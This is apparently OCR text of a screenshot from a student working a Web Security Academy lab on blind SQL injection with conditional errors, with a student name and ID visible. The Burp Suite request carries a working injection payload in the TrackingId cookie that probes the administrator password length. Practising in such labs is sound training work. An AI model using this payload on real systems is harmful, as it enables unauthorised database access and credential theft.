 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 ×
Send Cancel < >
Target: https://0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7f00a5036e2cb480c1ea3c00120017.web-security-academy.net
3 Cookie: TrackingId=gh8LTXEFir5ig91M'||(SELECT CASE WHEN LENGTH(password)>20 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||' ; session=
wPk8j3YqnPUoDTvnfqAauD9hL8cHGxxh
4 Cache-Control : max-age=0
5 Sec-Ch-Ua :
6 Sec-Ch-Ua-Mobile : ?0
7 Sec-Ch-Ua-Platform : ""
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.134 Safari/537.36
10 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : none
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Accept-Encoding : gzip, deflate
16 Accept-Language : en-US,en;q=0.9
17
18
Search... 0 matches
Done
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Blind SQL
injection with
conditional errors
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts
Tech gifts
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3
*new 6 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 8 new 6
1 Em tên là Trần Minh Triết
2 MSSV: SE172241
Ln : 2 Col : 15 Pos : 48 Windows (CR LF) UTF-8 INS
11,507 bytes | 283 millis
24°C
Có mây rải rác
Search
ENG
US
1:50
01/27/2024